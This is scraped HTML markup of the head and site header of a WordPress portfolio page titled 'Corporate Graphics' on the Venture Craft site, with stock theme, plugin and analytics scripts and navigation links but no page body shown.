

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://venturecraftstudio.com/single-work/corporate-graphics-2/
body_size: 14110
content:



<!DOCTYPE html>
<!--[if IE 9 ]><html lang="en-US" class="ie9 ie no-js"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en-US" class="no-js"><!--<![endif]-->
	<head>
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://venturecraftstudio.com/xmlrpc.php">
		<title>Corporate Graphics &#8211; Venture Craft</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//yastatic.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Venture Craft &raquo; Feed" href="https://venturecraftstudio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Venture Craft &raquo; Comments Feed" href="https://venturecraftstudio.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/venturecraftstudio.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='vc_extensions_admin_individual_hotspot-css' href='https://venturecraftstudio.com/wp-content/plugins/vc-extensions-hotspot/css/admin_icon.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://venturecraftstudio.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jugo_googlefonts-css' href='https://fonts.googleapis.com/css?family=Rubik:300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CRoboto+Mono:400%2C400i%7CNova+Mono:400&#038;subset=latin-ext%2Cgreek' type='text/css' media='all' />
<link rel='stylesheet' id='jugo_bootstrap-css' href='https://venturecraftstudio.com/wp-content/themes/jugo/assets/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='jugo_development-css' href='https://venturecraftstudio.com/wp-content/themes/jugo/assets/css/development.min.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jugo_icons-css' href='https://venturecraftstudio.com/wp-content/themes/jugo/assets/css/theme-icons.min.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jugo_style-css' href='https://venturecraftstudio.com/wp-content/themes/jugo/style.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jugo-basement-fonts-css' href='//fonts.googleapis.com/css?family=Titillium+Web:200,200i,300,300i,400,400i,600,600i,700,700i,900%7CQuattrocento+Sans:400,400i,700,700i' type='text/css' media='all' />
<link rel='stylesheet' id='rs-typewriter-front-css' href='https://venturecraftstudio.com/wp-content/plugins/basement/modules/revoslider/addons/typewriter/public/assets/css/typewriter.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='basement_carousel_style-css' href='http://venturecraftstudio.com/wp-content/plugins/basement-carousel/assets/css/front-production.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='basement_gallery-style-css' href='http://venturecraftstudio.com/wp-content/plugins/basement-gallery/assets/css/front-production.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='basement_modals_style-css' href='http://venturecraftstudio.com/wp-content/plugins/basement-modals/assets/css/front-production.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='basement_portfolio-style-css' href='http://venturecraftstudio.com/wp-content/plugins/basement-portfolio/assets/css/front-production.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://venturecraftstudio.com/wp-content/themes/jugo/assets/css/js_composer.min.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_tta_style-css' href='https://venturecraftstudio.com/wp-content/themes/jugo/assets/css/js_composer_tta.min.css?ver=1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://venturecraftstudio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://venturecraftstudio.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://venturecraftstudio.com/wp-content/themes/jugo/assets/js/vendor/html5shiv.min.js?ver=3.7.3" id="jugo_html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://venturecraftstudio.com/wp-content/themes/jugo/assets/js/vendor/respond.src.min.js?ver=1.4.2" id="jugo_respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://venturecraftstudio.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://venturecraftstudio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel="canonical" href="https://venturecraftstudio.com/single-work/corporate-graphics-2/" />
<link rel='shortlink' href='https://venturecraftstudio.com/?p=2666' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://venturecraftstudio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fventurecraftstudio.com%2Fsingle-work%2Fcorporate-graphics-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://venturecraftstudio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fventurecraftstudio.com%2Fsingle-work%2Fcorporate-graphics-2%2F&#038;format=xml" />
<link rel="shortcut icon" type="image/x-icon" href="https://venturecraftstudio.com/wp-content/themes/jugo/favicon.ico" />
			<style type="text/css">
				.pagetitle:after{background-color:rgba(20,20,20,0) !important;}
			</style>
			<style id="basement-modal-style"></style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="theme-header-css">
					</style>
		<meta name="generator" content="Powered by Slider Revolution 6.5.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1496160990080{margin-top: 20px !important;}.vc_custom_1494583944473{margin-top: 110px !important;border-right-width: 15px !important;border-left-width: 15px !important;border-left-color: #ffffff !important;border-left-style: solid !important;border-right-color: #ffffff !important;border-right-style: solid !important;}.vc_custom_1494581860261{margin-top: 140px !important;margin-bottom: 90px !important;}.vc_custom_1494582690598{margin-top: 120px !important;}.vc_custom_1494582640326{margin-right: -100px !important;margin-left: -100px !important;}.vc_custom_1494866722709{margin-top: 90px !important;margin-bottom: 160px !important;}.vc_custom_1493736700490{margin-bottom: 20px !important;}.vc_custom_1493736721190{margin-top: 10px !important;}.vc_custom_1493736740068{margin-top: 50px !important;}.vc_custom_1494583474284{padding-top: 350px !important;padding-bottom: 350px !important;background-image: url(http://jugowp.aisconverse.com/wp-content/uploads/xml-placeholders/2017/05/090.jpg?id=1288) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1494583410632{padding-top: 350px !important;padding-bottom: 350px !important;background-image: url(http://jugowp.aisconverse.com/wp-content/uploads/xml-placeholders/2017/05/089.jpg?id=1287) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1493475975886{margin-top: -100px !important;margin-right: 30px !important;padding-top: 6px !important;padding-right: 10px !important;padding-bottom: 8px !important;padding-left: 10px !important;background-color: #000000 !important;}.vc_custom_1494517118852{margin-bottom: 20px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>        
                <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-105002321-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-105002321-3');
</script>
        
       
        
	</head>

<body class="single_project-template-default single single-single_project postid-2666 basement-enable-sticky basement-default-menu basement-footer-enable basement_single_project_pagination_no wpb-js-composer js-comp-ver-6.10.0 vc_responsive">








<div class="modal fade jugo-modal-menu" id="jugo-modal-menu" tabindex="-1" role="dialog" aria-labelledby="jugoModalMenu">
	<div class="modal-dialog" role="document">
		<div class="menu-simple-controls text-center">
			<a href="#" class="simple-menu-back fade" title=""><i class="ais-jugo-arrow-medium-l"></i></a>
			<a href="#" class="simple-menu-close" data-dismiss="modal" aria-label="Close" title=""><i class="icon-cross"></i></a>
		</div>
		<div class="modal-content">
			<div class="simple-menu-pages">
				<div id="simple-menu-root" class="simple-menu-element simple-menu-nav" data-depth="root"><div id="menu-item-3030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3030" data-id="3030" ><a title="Amiel Kornel" href="https://venturecraftstudio.com/about/">About</a></div>
<div id="menu-item-3733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3733" data-id="3733" ><a title="Spinning Into Control" href="https://venturecraftstudio.com/the-book/">The book</a></div>
<div id="menu-item-3452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3452" data-id="3452" ><a title="to inspire you" href="https://venturecraftstudio.com/tales/">Tales</a></div>
<div id="menu-item-3453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3453" data-id="3453" ><a title="to enable you" href="https://venturecraftstudio.com/tools/">Tools</a></div>
</div>
			</div>
		</div>
	</div>
</div>




<div class="modal fade jugo-modal-search" id="jugo-modal-search" tabindex="-1" role="dialog" aria-labelledby="jugoModalSearch">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<form method="get" class="navbar-search-block" action="https://venturecraftstudio.com/">
				<div class="navbar-search-field-wrapper">
					<div class="navbar-search-field"><input type="text" placeholder="What are you searching for?" autofocus value="" name="s"></div>
					<button type="submit"><i class="icon-search"></i></button>
				</div>
				<a href="#" class="search-close" data-dismiss="modal" aria-label="Close" title=""><i class="icon-cross"></i></a>
			</form>
		</div>
	</div>
</div>
<div class="wrapper-full">

	<!-- HEADER -->
	<header class="menu_default menu_type_default header_sticky_enable logo_link_toggle_yes logo_position_left header_off_no header_helper_no header-light header" data-spy="affix" data-offset-top="10"  style="background:rgba(250,250,250,0);"  data-bgparams="250,250,250,0"  role="banner">
					<nav class="navbar container">
				



	<div class="navbar-brand pull-left"><a style="font-size:20px;"  href="https://venturecraftstudio.com" title="Venture Craft"> venture craft</a></div>



	

	<div class="navbar-search pull-right" role="search">
		<a href="#jugo-modal-search" data-backdrop="static" data-toggle="modal" title="Open Search Modal Window"><i class="fa fa-search"></i></a>
	</div>

	




	

	<div class="navbar-button pull-right">
		
			<a href="#basement-modal-1970" title=" CONTACT"><i class="icon-mail"></i> CONTACT</a>
			
	</div>

	


<div class="navbar-divider pull-right"></div>

	

	<div class="navbar-toggle-menu pull-right" ><a data-backdrop="static" data-keyboard="false" href="#jugo-modal-menu" data-toggle="modal"><i class="aiscon-icon aiscon-menu"></i></a></div><div id="navbar" class="navbar-menu pull-right"><div class="wrapper-navbar-nav"><ul id="jugo-menu" class="nav navbar-nav navbar-nav-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3030"><a title="Amiel Kornel" href="https://venturecraftstudio.com/about/"><span>About</span></a></li>
<li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3733"><a title="Spinning Into Control" href="https://venturecraftstudio.com/the-book/"><span>The book</span></a></li>
<li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3452"><a title="to inspire you" href="https://venturecraftstudio.com/tales/"><span>Tales</span></a></li>
<li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3453"><a title="to enable you" href="https://venturecraftstudio.com/tools/"><span>Tools</span></a></li>
</ul></div></div>

	

			</nav>
		<div class="header-border-wrapper"><div ><div  class="header-border"></div></div></div>	</header>
	<!-- /.header -->

<!-- WRAPPER -->
